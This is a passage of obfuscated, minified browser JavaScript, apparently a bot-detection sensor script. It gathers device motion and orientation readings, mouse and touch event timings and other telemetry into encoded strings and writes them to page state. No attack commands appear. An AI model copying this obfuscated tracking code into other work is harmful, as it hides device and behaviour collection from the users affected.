YQ()[nM(NsJ)],'undefined')?YQ()[nM(rt)](Zt,B9,YD,Zt):YQ()[nM(fM)].call(null,IY({}),IY(IY(sp)),WO,D7)])]);xj5=YQ()[nM(rt)].apply(null,[cn,cL,YD,Zt])[Ek()[Qv(kE)](WU,NY,FO)](mC5,DM(typeof Ek()[Qv(QX)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[pzJ,Mq,IY(Ak)]):Ek()[Qv(h9)](pB,Bt,h9))[Ek()[Qv(kE)].apply(null,[WU,NY,cl])](TD5,Ek()[Qv(h9)](pB,Bt,C8))[DM(typeof Ek()[Qv(C8)],'undefined')?Ek()[Qv(D8)](qxJ,Fr,CL):Ek()[Qv(kE)](WU,NY,EV)](W2J,Ek()[Qv(h9)].apply(null,[pB,Bt,kr]))[Ek()[Qv(kE)](WU,NY,SU)](MBJ,qM()[qp(QW)].apply(null,[zPJ,jh]))[Ek()[Qv(kE)](WU,NY,Nq)](ld5,Ek()[Qv(h9)].apply(null,[pB,Bt,IY(IY(Ak))]))[Ek()[Qv(kE)](WU,NY,VU)](rSJ);sD5=YQ()[nM(rt)](WU,CQ,YD,Zt)[Ek()[Qv(kE)].call(null,WU,NY,Gr)](tj5,xN()[LY(cl)].apply(null,[hgJ,d0,Qn,P9]))[Ek()[Qv(kE)](WU,NY,IY(IY({})))](xs5,DM(typeof Ek()[Qv(cl)],bL([],[][[]]))?Ek()[Qv(D8)].call(null,Nc,wr,ft):Ek()[Qv(h9)].apply(null,[pB,Bt,IY(IY(sp))]));}lx5=RX(JA,[Ph()[SY(GM)](nn,d0,Qf,BJJ,Qn),t3J,Ek()[Qv(DAJ)](Qt,Cn,Qn),w2J[YQ()[nM(GM)](Yk,IM,wp,VU)],LM()[Gt(jS)].apply(null,[Bm,O2,gY,s3]),ND5,LM()[Gt(j5J)](Gq,Gr,bY,GM),wSJ,rQ(typeof Ek()[Qv(YK)],'undefined')?Ek()[Qv(nt)](fl,w4,In):Ek()[Qv(D8)].call(null,lAJ,Or,O2),JF5,YQ()[nM(wsJ)](V8,IY(IY({})),fk,fl),Md5,Ek()[Qv(RI)](H8,mK,cw),RSJ,Ek()[Qv(tJJ)].call(null,f1J,gg,SW),RfJ,gI()[TZ(Zv)](hxJ,cL,Qn,cl,Qn),vJ5,Ek()[Qv(jW)](n0,kh,IY(IY([]))),Yx5,DM(typeof LM()[Gt(Eh)],bL([],[][[]]))?LM()[Gt(In)].call(null,QjJ,F7,s1J,IY(sp)):LM()[Gt(fK)](Ff,IY(IY([])),z8,RY),Ax5,xN()[LY(km)](cB,UO,Qn,Dt),lJ5,xN()[LY(C8)].apply(null,[HB,DCJ,Qn,BY]),BXJ,DM(typeof YQ()[nM(E4)],'undefined')?YQ()[nM(fM)](mZ,Jn,Vp,m0):YQ()[nM(zPJ)](JY,CL,wh,jS),GSJ,qM()[qp(GS)](YK,lzJ),YcJ,LM()[Gt(GjJ)](f0J,CY,Uh,MV),BBJ,Ek()[Qv(H8)](x2,MY,IM),WD5,LM()[Gt(QI)](Uf,TI,fp,rw),Ez5,qM()[qp(jjJ)].apply(null,[SU,gE]),EC5,gI()[TZ(kB)].apply(null,[SJJ,n0,cZ,c9,Qn]),NC5,rQ(typeof Ek()[Qv(M4)],bL('',[][[]]))?Ek()[Qv(tZ)](TJJ,XN,Af):Ek()[Qv(D8)].call(null,MZ,R7,IY([])),w55,LM()[Gt(QX)](DMJ,Mf,EQ,pT),f55,YQ()[nM(Of)].apply(null,[CY,IY(IY(Ak)),TE,FsJ]),xj5,qM()[qp(HX)].apply(null,[bW,Yf]),sD5,DM(typeof Ek()[Qv(In)],'undefined')?Ek()[Qv(D8)](Om,tq,nk):Ek()[Qv(jI)].apply(null,[Iw,EgJ,EV]),FcJ,DM(typeof YQ()[nM(Dq)],bL([],[][[]]))?YQ()[nM(fM)](Ak,IY(sp),BY,I6J):YQ()[nM(YB)](vw,Jf,xg,Eh),m65,qM()[qp(PAJ)].apply(null,[RI,Jg]),HF5,LM()[Gt(Ff)](EX,IM,AQ,Zt),T15,qM()[qp(kGJ)].apply(null,[E4,QS]),k65,xN()[LY(CQ)](SJJ,dN,Qn,Mf),wVJ,DM(typeof Ek()[Qv(C7)],bL('',[][[]]))?Ek()[Qv(D8)](CL,z1J,Eh):Ek()[Qv(L1J)](h9,Fv,IY(Ak)),xx5,LM()[Gt(NsJ)].call(null,Cr,kE,qE,x2),EF5?rW[sp]:Ak,Ek()[Qv(CO)](l6J,xCJ,pY),jj5[DM(typeof Ek()[Qv(H8)],bL('',[][[]]))?Ek()[Qv(D8)](WT,pnJ,IY(IY([]))):Ek()[Qv(CO)].call(null,l6J,xCJ,RL)],YQ()[nM(OX)](IY(IY(sp)),EI,xX,sY),jj5[YQ()[nM(OX)].apply(null,[Qt,IY([]),xX,sY])]]);if((CrJ()||kqJ())&&IY(UWJ)){lx5[xN()[LY(C8)].call(null,HB,DCJ,Qn,cl)]=YQ()[nM(rt)](Zv,RY,YD,Zt);}if(KD5){lx5[LM()[Gt(E4)](w7,CL,Qk,YK)]=Bx5;lx5[YQ()[nM(cT)](IY(Ak),BY,dT,Br)]=sd5;lx5[rQ(typeof Ph()[SY(CL)],bL([],[][[]]))?Ph()[SY(nZ)](KI,F7,CY,SJJ,In):Ph()[SY(Lg)](XNJ,VU,Gr,xX,cw)]=NH5;lx5[DM(typeof qM()[qp(WU)],bL([],[][[]]))?qM()[qp(jv)](kdJ,pNJ):qM()[qp(fw)](rq,dv)]=rz5;lx5[qM()[qp(EY)](Kq,vY)]=nd5;lx5[qM()[qp(wHJ)](Iw,Gk)]=SC5;lx5[Ph()[SY(Jf)](nAJ,C7,IY(sp),SJJ,In)]=Mx5;lx5[Ek()[Qv(Y7)](Ff,jT,sl)]=bx5;}if(nF5){lx5[Ek()[Qv(cW)](DMJ,wFJ,MV)]=Ek()[Qv(pY)](nt,ZY,h9);}else{lx5[qM()[qp(CO)].call(null,nn,hE)]=wD5;}}catch(Z65){hp.splice(pQ(pD5,sp),Infinity,tB);var cD5=YQ()[nM(rt)](Zv,Qf,YD,Zt);try{if(Z65[Ek()[Qv(Tq)](Df,HN,GV)]&&Xm(typeof Z65[Ek()[Qv(Tq)](Df,HN,IY([]))],xN()[LY(Qn)].call(null,SJJ,MT,rt,Mf))){cD5=Z65[Ek()[Qv(Tq)](Df,HN,vw)];}else if(DM(typeof Z65,xN()[LY(Qn)](SJJ,MT,rt,Fp))){cD5=Z65;}else if(lO(Z65,Uj[DM(typeof Ek()[Qv(EX)],bL('',[][[]]))?Ek()[Qv(D8)](zjJ,LzJ,IY(IY([]))):Ek()[Qv(SU)](AzJ,F0,kE)])&&Xm(typeof Z65[xN()[LY(JK)](HB,En,Lg,Jn)],rQ(typeof xN()[LY(JK)],bL([],[][[]]))?xN()[LY(Qn)].apply(null,[SJJ,MT,rt,In]):xN()[LY(pY)](UhJ,sp,dW,Qf))){cD5=Z65[xN()[LY(JK)](HB,En,Lg,M4)];}cD5=Nf(qb,[cD5]);J55(Ek()[Qv(FsJ)](Pm,Cn,rt)[Ek()[Qv(kE)](WU,NY,O2)](cD5));lx5=RX(JA,[Ek()[Qv(nt)](fl,w4,YK),M6J(),Ph()[SY(cl)](cX,JY,JK,EKJ,Qn),cD5]);}catch(w65){hp.splice(pQ(pD5,sp),Infinity,tB);if(w65[Ek()[Qv(Tq)](Df,HN,d0)]&&Xm(typeof w65[Ek()[Qv(Tq)](Df,HN,tW)],rQ(typeof xN()[LY(Jf)],bL([],[][[]]))?xN()[LY(Qn)](SJJ,MT,rt,CY):xN()[LY(pY)](zw,TX,Pw,Qf))){cD5=w65[rQ(typeof Ek()[Qv(q8)],'undefined')?Ek()[Qv(Tq)].apply(null,[Df,HN,VU]):Ek()[Qv(D8)](X7,BxJ,P9)];}else if(DM(typeof w65,xN()[LY(Qn)].call(null,SJJ,MT,rt,Gr))){cD5=w65;}cD5=Nf(qb,[cD5]);J55((DM(typeof qM()[qp(FsJ)],bL([],[][[]]))?qM()[qp(jv)].apply(null,[jq,JvJ]):qM()[qp(SjJ)].apply(null,[Yk,p3]))[Ek()[Qv(kE)].apply(null,[WU,NY,ft])](cD5));lx5[rQ(typeof Ph()[SY(CL)],'undefined')?Ph()[SY(cl)].apply(null,[cX,Qf,RQ,EKJ,Qn]):Ph()[SY(Lg)].apply(null,[nf,CQ,GV,x1J,GS])]=cD5;}}try{var ZJ5=hp.length;var Rs5=IY(P1);var V15=Ak;var Kx5=CcJ||HRJ();if(DM(Kx5[Ak],rtJ)){var LJ5=rQ(typeof Ek()[Qv(kzJ)],bL([],[][[]]))?Ek()[Qv(P4)](N8,ZdJ,VU):Ek()[Qv(D8)].apply(null,[Uc,DAJ,O2]);lx5[Ph()[SY(cl)](cX,VU,n0,EKJ,Qn)]=LJ5;}J4J=Uj[YQ()[nM(M4)](vw,IY([]),Op,FX)][qM()[qp(J4)](Pm,YL)](lx5);var tcJ=CAJ();J4J=Nf(P1,[J4J,Kx5[sp]]);tcJ=pQ(CAJ(),tcJ);var R2J=CAJ();J4J=n0J(J4J,Kx5[Ak]);R2J=pQ(CAJ(),R2J);var td5=(rQ(typeof YQ()[nM(kGJ)],bL('',[][[]]))?YQ()[nM(rt)](cl,d0,YD,Zt):YQ()[nM(fM)](Yk,Fp,YB,ft))[Ek()[Qv(kE)](WU,NY,cl)](pQ(CAJ(),g65),Ek()[Qv(h9)](pB,Bt,Jn))[rQ(typeof Ek()[Qv(MV)],bL('',[][[]]))?Ek()[Qv(kE)].call(null,WU,NY,Fp):Ek()[Qv(D8)](dzJ,qq,In)](pd5,Ek()[Qv(h9)].call(null,pB,Bt,h9))[rQ(typeof Ek()[Qv(IM)],'undefined')?Ek()[Qv(kE)].call(null,WU,NY,Lg):Ek()[Qv(D8)](FO,UI,Kp)](V15,Ek()[Qv(h9)].apply(null,[pB,Bt,kB]))[Ek()[Qv(kE)](WU,NY,UV)](tcJ,Ek()[Qv(h9)].apply(null,[pB,Bt,IY(IY([]))]))[Ek()[Qv(kE)].call(null,WU,NY,Nq)](R2J,Ek()[Qv(h9)].apply(null,[pB,Bt,GM]))[DM(typeof Ek()[Qv(wHJ)],bL('',[][[]]))?Ek()[Qv(D8)].apply(null,[S1J,pw,rw]):Ek()[Qv(kE)](WU,NY,Jn)](Xj5);var Hd5=rQ(Vj5,undefined)&&DM(Vj5,IY(rG))?R65(Kx5):wF5(Kx5);J4J=(DM(typeof YQ()[nM(fr)],bL([],[][[]]))?YQ()[nM(fM)](Zg,kZ,XRJ,xO):YQ()[nM(rt)].apply(null,[Dq,Ak,YD,Zt]))[Ek()[Qv(kE)].apply(null,[WU,NY,km])](Hd5,LM()[Gt(FO)].apply(null,[OX,SW,hjJ,JK]))[Ek()[Qv(kE)](WU,NY,jv)](td5,LM()[Gt(FO)].call(null,OX,C7,hjJ,cL))[Ek()[Qv(kE)].apply(null,[WU,NY,IY([])])](J4J);}catch(SD5){hp.splice(pQ(ZJ5,sp),Infinity,tB);}J55(LM()[Gt(q8)].apply(null,[Y7,h9,vl,F7]));hp.pop();};var tD5=function(){hp.push(qkJ);var SH5=nw(arguments[LM()[Gt(Ak)](JK,GV,Hl,IY(IY([])))],Ak)&&rQ(arguments[Ak],undefined)?arguments[Ak]:IY({});var jBJ=nw(arguments[LM()[Gt(Ak)](JK,Qn,Hl,pT)],rW[sp])&&rQ(arguments[sp],undefined)?arguments[sp]:jH5;xx5=Ak;if(px5){Uj[Ek()[Qv(DV)].apply(null,[cl,Nm,IY(IY(Ak))])](lj5);px5=IY([]);xx5|=sp;}if(w15){Uj[Ek()[Qv(DV)](cl,Nm,TI)](F15);w15=IY(IY(rG));xx5|=rW[Kp];}if(fBJ){Uj[Ek()[Qv(DV)].apply(null,[cl,Nm,jv])](Tj5);fBJ=IY({});xx5|=In;}if(G65){Uj[Ek()[Qv(DV)](cl,Nm,In)](p2J);G65=IY(P1);xx5|=rW[pY];}if(sXJ){Uj[Ek()[Qv(DV)](cl,Nm,IY({}))](sXJ);}if(IY(zj5)){try{var KJ5=hp.length;var JSJ=IY([]);C4J=bL(C4J,xN()[LY(JY)](br,Eq,sp,kr));var Fs5=Uj[Ek()[Qv(rt)](M4,Hn,IY(IY({})))][rQ(typeof qM()[qp(QB)],bL([],[][[]]))?qM()[qp(Yg)].apply(null,[Q2,DL]):qM()[qp(jv)](N7,z4)](gI()[TZ(CL)](Xr,Qt,Qn,nn,In));if(rQ(Fs5[Ek()[Qv(Lq)].apply(null,[fK,wk,V8])],undefined)){C4J=bL(C4J,Ph()[SY(km)].apply(null,[nnJ,fl,kE,dW,sp]));xZJ=Uj[qM()[qp(JK)](D7,Th)][Ek()[Qv(GX)](bDJ,LS,ft)](MsJ(xZJ,rW[cL]));}else{C4J=bL(C4J,YQ()[nM(W9)](GV,ft,QN,kr));xZJ=Uj[qM()[qp(JK)].apply(null,[D7,Th])][Ek()[Qv(GX)](bDJ,LS,SW)](MsJ(xZJ,rW[kr]));}}catch(wj5){hp.splice(pQ(KJ5,sp),Infinity,qkJ);C4J=bL(C4J,YQ()[nM(QW)].call(null,IY([]),vw,An,MV));xZJ=Uj[qM()[qp(JK)](D7,Th)][Ek()[Qv(GX)].call(null,bDJ,LS,IY(IY(Ak)))](MsJ(xZJ,Bd[Ek()[Qv(XgJ)](TjJ,K5J,RQ)]()));}zj5=IY(rG);}Uj[LM()[Gt(Kp)](cW,Nq,rV,K8)].bmak[Ek()[Qv(wHJ)](rh,Np,Qn)]=CAJ();GSJ=YQ()[nM(rt)].call(null,cw,IY({}),QS,Zt);tx5=Ak;A2J=Ak;lJ5=YQ()[nM(rt)](IY(IY({})),IY(IY(Ak)),QS,Zt);x15=Ak;Px5=Ak;RfJ=YQ()[nM(rt)](IY({}),s3,QS,Zt);GlJ=Ak;Tz5=Ak;MF5=Bd[YQ()[nM(RQ)].apply(null,[kZ,kr,KB,WU])]();DTJ[YQ()[nM(cn)](Jn,IY({}),YE,tJJ)]=Ak;c55=Ak;Uz5=rW[In];w55=YQ()[nM(rt)].call(null,F7,IY(IY(Ak)),QS,Zt);rj5=IY(P1);U55=YQ()[nM(rt)](fr,Fp,QS,Zt);VSJ=YQ()[nM(rt)](IY([]),Af,QS,Zt);n15=Cm(rW[sp]);EJ5=[];mC5=YQ()[nM(rt)](Hp,Eh,QS,Zt);FcJ=YQ()[nM(rt)](IY(IY({})),Gq,QS,Zt);TD5=DM(typeof YQ()[nM(wHJ)],'undefined')?YQ()[nM(fM)].apply(null,[cL,Eh,WU,lc]):YQ()[nM(rt)](D7,Jn,QS,Zt);W2J=YQ()[nM(rt)](IY(sp),jv,QS,Zt);PBJ=YQ()[nM(rt)](km,nZ,QS,Zt);tj5=YQ()[nM(rt)].call(null,GV,fM,QS,Zt);MBJ=YQ()[nM(rt)](IY(IY({})),d0,QS,Zt);Bx5=YQ()[nM(rt)](IY([]),Br,QS,Zt);sd5=YQ()[nM(rt)].call(null,GM,zT,QS,Zt);SC5=DM(typeof YQ()[nM(bW)],bL([],[][[]]))?YQ()[nM(fM)].apply(null,[IY([]),cw,Qt,bw]):YQ()[nM(rt)].apply(null,[IY(IY({})),K8,QS,Zt]);KD5=IY({});T15=Ak;NH5=YQ()[nM(rt)](x2,IY({}),QS,Zt);rz5=YQ()[nM(rt)](cl,IY(Ak),QS,Zt);nd5=YQ()[nM(rt)](GM,fl,QS,Zt);Mx5=rQ(typeof YQ()[nM(cZ)],'undefined')?YQ()[nM(rt)](IY(IY(Ak)),nk,QS,Zt):YQ()[nM(fM)](ft,WU,g9,hX);bx5=DM(typeof YQ()[nM(P9)],'undefined')?YQ()[nM(fM)](IY(Ak),B9,Z8,MZ):YQ()[nM(rt)].call(null,Qt,IY(sp),QS,Zt);mWJ=Cm(sp);EBJ=IY({});IpJ();f3J=IY({});wVJ=RX(JA,[xN()[LY(Hp)].call(null,Xr,p6J,In,F7),Cm(sp)]);EF5=IY(IY(rG));Uj[Ek()[Qv(kzJ)].apply(null,[Lg,dvJ,pT])](function(){jBJ();},lw);hp.pop();if(SH5){TwJ=Cm(sp);}else{TwJ=Ak;}};var NlJ=function(gC5){hp.push(cX);if(sXJ){Uj[DM(typeof Ek()[Qv(WU)],bL([],[][[]]))?Ek()[Qv(D8)](Z3,T7,kZ):Ek()[Qv(DV)](cl,gW,G2)](sXJ);}if(BO(gC5,Ak)){gC5=Ak;}sXJ=Uj[Ek()[Qv(kzJ)].apply(null,[Lg,dFJ,Gq])](function(){var vj5=WEJ();if(rQ(vj5,Cm(sp))){TwJ=Kp;Nz5=IY(rG);LlJ(IY([]));}},gC5);hp.pop();};var wF5=function(ccJ){hp.push(dxJ);var QD5=DM(typeof YQ()[nM(pT)],bL('',[][[]]))?YQ()[nM(fM)].call(null,Zg,Qt,cRJ,Q7):YQ()[nM(Qn)](P9,IY(IY(sp)),WM,RY);var VH5=rQ(typeof YQ()[nM(Y7)],bL('',[][[]]))?YQ()[nM(sp)].call(null,In,kB,MjJ,SU):YQ()[nM(fM)](h9,C7,tFJ,zJJ);var Wj5=sp;var JC5=DTJ[YQ()[nM(cn)](IY(IY([])),Jn,kN,tJJ)];var J15=t3J;var OH5=[QD5,VH5,Wj5,JC5,ccJ[Ak],J15];var Bd5=OH5[YQ()[nM(Dq)](Eh,IY(IY(Ak)),MK,fY)](S55);var Zx5;return hp.pop(),Zx5=Bd5,Zx5;};var R65=function(m55){hp.push(q7);var rH5=YQ()[nM(Qn)](pT,Gq,jn,RY);var TXJ=Ek()[Qv(pY)](nt,AN,vw);var JD5=Ek()[Qv(Ak)].call(null,F7,K9,Br);var hBJ=DTJ[rQ(typeof YQ()[nM(nn)],'undefined')?YQ()[nM(cn)].apply(null,[B9,IY(IY({})),DU,tJJ]):YQ()[nM(fM)](Af,cn,hgJ,wW)];var fs5=t3J;var fJ5=[rH5,TXJ,JD5,hBJ,m55[Ak],fs5];var j15=fJ5[YQ()[nM(Dq)].apply(null,[IY(IY({})),M4,kt,fY])](S55);var tJ5;return hp.pop(),tJ5=j15,tJ5;};var J55=function(zC5){hp.push(zW);if(f8J){hp.pop();return;}var gs5=zC5;if(DM(typeof Uj[LM()[Gt(Kp)](cW,x2,CN,fM)][LM()[Gt(I9)].call(null,Fp,WU,MQ,IY(Ak))],xN()[LY(Qn)].apply(null,[I0,MT,rt,EI]))){Uj[DM(typeof LM()[Gt(CL)],bL('',[][[]]))?LM()[Gt(In)](K4,IY(IY(sp)),bI,D8):LM()[Gt(Kp)].apply(null,[cW,GV,CN,mZ])][LM()[Gt(I9)](Fp,B9,MQ,Zt)]=bL(Uj[LM()[Gt(Kp)].call(null,cW,Dq,CN,kZ)][LM()[Gt(I9)](Fp,kB,MQ,RQ)],gs5);}else{Uj[LM()[Gt(Kp)].call(null,cW,nK,CN,h9)][rQ(typeof LM()[Gt(kGJ)],bL([],[][[]]))?LM()[Gt(I9)](Fp,tW,MQ,ft):LM()[Gt(In)](AKJ,GM,J7,Mf)]=gs5;}hp.pop();};var CF5=function(Js5){Q8J(Js5,sp);};var McJ=function(xH5){Q8J(xH5,rW[Kp]);};var gD5=function(z65){Q8J(z65,Qn);};var qx5=function(ZF5){Q8J(ZF5,In);};var LF5=function(dXJ){TqJ(dXJ,rW[sp]);};var C2J=function(wcJ){TqJ(wcJ,pY);};var F65=function(cBJ){TqJ(cBJ,rW[Mf]);};var g2J=function(YC5){TqJ(YC5,In);};var Lz5=function(pSJ){GmJ(pSJ,Qn);};var DJ5=function(bz5){GmJ(bz5,In);};var nXJ=function(E15){hp.push(Pm);KVJ(E15,sp);if(Jz5&&f8J&&(DM(E15[qM()[qp(MV)](nt,CO)],Ek()[Qv(L4)](GS,Yp,fM))||DM(E15[qM()[qp(nk)](kI,hnJ)],Zt))){LlJ(IY({}),IY(P1),IY({}),IY(P1),IY(IY([])));}hp.pop();};var UC5=function(qSJ){KVJ(qSJ,pY);};var YXJ=function(F55){KVJ(F55,Qn);};var VOJ=function(fD5){hp.push(pYJ);try{var Jd5=hp.length;var L65=IY([]);var z15=sp;if(Uj[Ek()[Qv(rt)].call(null,M4,jU,Zv)][fD5]){z15=Bd[YQ()[nM(RQ)](CY,F7,YU,WU)]();EBJ=IY(IY({}));}else if(EBJ){EBJ=IY({});YfJ();}v4J(z15);}catch(kF5){hp.splice(pQ(Jd5,sp),Infinity,pYJ);}hp.pop();};var EIJ=function(R55,IH5){hp.push(z6J);try{var PF5=hp.length;var zs5=IY(P1);if(DM(IH5[Ek()[Qv(MV)](p4,wg,zT)],Uj[LM()[Gt(Kp)].call(null,cW,IY({}),G8,IY(Ak))])){if(DM(R55,pY)){EBJ=IY(rG);}else if(DM(R55,Qn)){if(DM(Uj[Ek()[Qv(rt)](M4,FN,SW)][Ph()[SY(C8)].call(null,EB,Fp,UV,OW,SU)],qM()[qp(U7)](FsJ,JI))&&EBJ){EBJ=IY({});YfJ();}}v4J(R55);}}catch(Jx5){hp.splice(pQ(PF5,sp),Infinity,z6J);}hp.pop();};var RH5=function(s55){VTJ(s55,rW[sp]);};var r55=function(UD5){VTJ(UD5,pY);};var Mj5=function(pF5){VTJ(pF5,Qn);};var ZSJ=function(wJ5){VTJ(wJ5,In);};var FJ5=function(zd5){VTJ(zd5,nn);};var KSJ=function(f65){VTJ(f65,JK);};var AD5=function(FSJ){hp.push(s3);var jx5=FSJ&&FSJ[Ek()[Qv(MV)].call(null,p4,Ev,JK)]&&FSJ[Ek()[Qv(MV)].call(null,p4,Ev,GM)][LM()[Gt(Dn)](fr,GM,LDJ,Lg)];var p65=jx5&&(DM(jx5[qM()[qp(jS)](J4,l9)](),YQ()[nM(QZ)](Fp,vw,XE,pU))||DM(jx5[qM()[qp(jS)](J4,l9)](),LM()[Gt(Z2)](G4,F7,m6J,sp)));hp.pop();if(Jz5&&f8J&&p65){LlJ(IY({}),IY(P1),IY([]),IY(IY({})));}};var Ud5=function(UJ5){xqJ(UJ5);};var nx5=function(RJ5){VTJ(RJ5,rt);hp.push(DxJ);if(f8J){TwJ=In;LlJ(IY({}),IY({}),IY(IY(P1)));v2J=Bd[Ek()[Qv(TW)](K8,Bl,D8)]();}hp.pop();};var MfJ=function(Gx5){hp.push(vh);try{var jC5=hp.length;var XSJ=IY(P1);if(BO(x15,fM)&&BO(llJ,pY)&&Gx5){var p55=pQ(CAJ(),Uj[LM()[Gt(Kp)](cW,fr,VQ,UV)].bmak[Ek()[Qv(wHJ)](rh,Rk,pY)]);var qz5=Cm(sp),Bj5=Cm(Bd[Ek()[Qv(O2)].call(null,SDJ,GK,x2)]()),lcJ=Cm(sp);if(Gx5[qM()[qp(QI)](I2,Xl)]){qz5=mnJ(Gx5[qM()[qp(QI)].call(null,I2,Xl)][qM()[qp(QX)](sp,FU)]);Bj5=mnJ(Gx5[DM(typeof qM()[qp(kE)],bL('',[][[]]))?qM()[qp(jv)].apply(null,[rKJ,DFJ]):qM()[qp(QI)].apply(null,[I2,Xl])][LM()[Gt(nt)](j5J,Kp,Mk,TI)]);lcJ=mnJ(Gx5[DM(typeof qM()[qp(NsJ)],bL([],[][[]]))?qM()[qp(jv)](UnJ,sV):qM()[qp(QI)].apply(null,[I2,Xl])][LM()[Gt(RI)](Sq,WU,mk,ft)]);}var ds5=Cm(sp),pcJ=Cm(rW[sp]),RD5=Cm(sp);if(Gx5[DM(typeof qM()[qp(Gr)],bL([],[][[]]))?qM()[qp(jv)](g1J,lGJ):qM()[qp(Ff)](p4,SN)]){ds5=mnJ(Gx5[qM()[qp(Ff)](p4,SN)][qM()[qp(QX)](sp,FU)]);pcJ=mnJ(Gx5[qM()[qp(Ff)].apply(null,[p4,SN])][rQ(typeof LM()[Gt(AB)],bL('',[][[]]))?LM()[Gt(nt)].call(null,j5J,B9,Mk,rw):LM()[Gt(In)](N8,V8,nO,IY(IY(sp)))]);RD5=mnJ(Gx5[qM()[qp(Ff)](p4,SN)][LM()[Gt(RI)](Sq,Qn,mk,F7)]);}var D55=Cm(sp),V65=Cm(sp),S2J=sp;if(Gx5[Ph()[SY(CQ)](VgJ,Jf,nK,d9,Kp)]){D55=mnJ(Gx5[DM(typeof Ph()[SY(C7)],'undefined')?Ph()[SY(Lg)](YJJ,K8,nK,sHJ,RGJ):Ph()[SY(CQ)](VgJ,vw,RL,d9,Kp)][gI()[TZ(GM)](O9,IM,IY({}),Mf,JK)]);V65=mnJ(Gx5[Ph()[SY(CQ)].call(null,VgJ,kB,IY(IY(Ak)),d9,Kp)][YQ()[nM(PAJ)].call(null,fM,IY(IY(sp)),nL,q8)]);S2J=mnJ(Gx5[Ph()[SY(CQ)](VgJ,EV,Yk,d9,Kp)][LM()[Gt(tJJ)].apply(null,[c4,CY,lM,P9])]);}var O2J=YQ()[nM(rt)].apply(null,[km,IY(IY({})),rp,Zt])[rQ(typeof Ek()[Qv(Pm)],'undefined')?Ek()[Qv(kE)](WU,xl,Kp):Ek()[Qv(D8)](LHJ,IFJ,IY(IY(Ak)))](x15,Ek()[Qv(h9)](pB,RK,C8))[Ek()[Qv(kE)].apply(null,[WU,xl,TI])](p55,Ek()[Qv(h9)](pB,RK,IY(IY(sp))))[rQ(typeof Ek()[Qv(QX)],bL([],[][[]]))?Ek()[Qv(kE)].call(null,WU,xl,Zv):Ek()[Qv(D8)](LV,KzJ,IY({}))](qz5,rQ(typeof Ek()[Qv(W9)],'undefined')?Ek()[Qv(h9)].call(null,pB,RK,Jf):Ek()[Qv(D8)](QvJ,nO,IY(IY([]))))[Ek()[Qv(kE)](WU,xl,Kp)](Bj5,Ek()[Qv(h9)](pB,RK,Zg))[rQ(typeof Ek()[Qv(J4)],bL([],[][[]]))?Ek()[Qv(kE)].apply(null,[WU,xl,Qf]):Ek()[Qv(D8)].apply(null,[IM,zpJ,jw])](lcJ,Ek()[Qv(h9)](pB,RK,jv))[Ek()[Qv(kE)].apply(null,[WU,xl,Fp])](ds5,rQ(typeof Ek()[Qv(Dq)],'undefined')?Ek()[Qv(h9)](pB,RK,ft):Ek()[Qv(D8)](kGJ,L5J,Zv))[rQ(typeof Ek()[Qv(cW)],bL('',[][[]]))?Ek()[Qv(kE)](WU,xl,d0):Ek()[Qv(D8)](Bq,EZ,bW)](pcJ,Ek()[Qv(h9)](pB,RK,CL))[Ek()[Qv(kE)].apply(null,[WU,xl,IY({})])](RD5,Ek()[Qv(h9)](pB,RK,IY(IY(sp))))[rQ(typeof Ek()[Qv(Af)],bL('',[][[]]))?Ek()[Qv(kE)].apply(null,[WU,xl,rt]):Ek()[Qv(D8)](AbJ,Q2,F7)](D55,Ek()[Qv(h9)](pB,RK,l8))[Ek()[Qv(kE)](WU,xl,IY(Ak))](V65,Ek()[Qv(h9)](pB,RK,IY([])))[Ek()[Qv(kE)](WU,xl,pT)](S2J);if(wT(typeof Gx5[Ek()[Qv(CY)].apply(null,[jI,TQ,IY([])])],LM()[Gt(D7)](kE,P9,tr,In))&&DM(Gx5[Ek()[Qv(CY)](jI,TQ,pT)],IY([])))O2J=YQ()[nM(rt)](IY(IY([])),n0,rp,Zt)[Ek()[Qv(kE)](WU,xl,nn)](O2J,LM()[Gt(Nq)](wsJ,Dt,mp,Zg));lJ5=YQ()[nM(rt)].call(null,Hp,SW,rp,Zt)[Ek()[Qv(kE)](WU,xl,K8)](bL(lJ5,O2J),LM()[Gt(FO)](OX,IY(IY(sp)),hm,Af));w3J+=p55;Px5=bL(bL(Px5,x15),p55);x15++;}if(f8J&&nw(x15,sp)&&BO(Uz5,sp)){TwJ=Lg;LlJ(IY({}));Uz5++;}llJ++;}catch(mSJ){hp.splice(pQ(jC5,sp),Infinity,vh);}hp.pop();};var r4J=function(TSJ){hp.push(zm);try{var BD5=hp.length;var qj5=IY(P1);if(BO(tx5,vd5)&&BO(VlJ,pY)&&TSJ){var hJ5=pQ(CAJ(),Uj[rQ(typeof LM()[Gt(Kq)],bL('',[][[]]))?LM()[Gt(Kp)].call(null,cW,CQ,MY,tW):LM()[Gt(In)](Bq,BY,Bf,YK)].bmak[Ek()[Qv(wHJ)](rh,vU,nZ)]);var lF5=mnJ(TSJ[gI()[TZ(GM)](mN,nZ,nZ,Mf,JK)]);var ZC5=mnJ(TSJ[YQ()[nM(PAJ)](Ak,IY([]),xK,q8)]);var NXJ=mnJ(TSJ[LM()[Gt(tJJ)](c4,Zv,OE,tW)]);var lC5=YQ()[nM(rt)].apply(null,[IY(IY(Ak)),MV,kt,Zt])[Ek()[Qv(kE)].call(null,WU,cA,JY)](tx5,Ek()[Qv(h9)](pB,VL,P9))[Ek()[Qv(kE)](WU,cA,G2)](hJ5,Ek()[Qv(h9)].call(null,pB,VL,CQ))[Ek()[Qv(kE)](WU,cA,Jf)](lF5,rQ(typeof Ek()[Qv(ft)],bL('',[][[]]))?Ek()[Qv(h9)].apply(null,[pB,VL,zT]):Ek()[Qv(D8)](Q7,bZ,jv))[Ek()[Qv(kE)](WU,cA,IY(IY(Ak)))](ZC5,Ek()[Qv(h9)](pB,VL,pY))[Ek()[Qv(kE)].apply(null,[WU,cA,K8])](NXJ);if(rQ(typeof TSJ[Ek()[Qv(CY)](jI,kv,YK)],LM()[Gt(D7)].apply(null,[kE,Hp,kT,cn]))&&DM(TSJ[Ek()[Qv(CY)](jI,kv,kZ)],IY(P1)))lC5=(DM(typeof YQ()[nM(DV)],'undefined')?YQ()[nM(fM)].call(null,Lg,vw,KtJ,ODJ):YQ()[nM(rt)](n0,K8,kt,Zt))[Ek()[Qv(kE)].apply(null,[WU,cA,d0])](lC5,LM()[Gt(Nq)].apply(null,[wsJ,jv,Gk,Zt]));GSJ=YQ()[nM(rt)].apply(null,[fr,zT,kt,Zt])[Ek()[Qv(kE)](WU,cA,CL)](bL(GSJ,lC5),DM(typeof 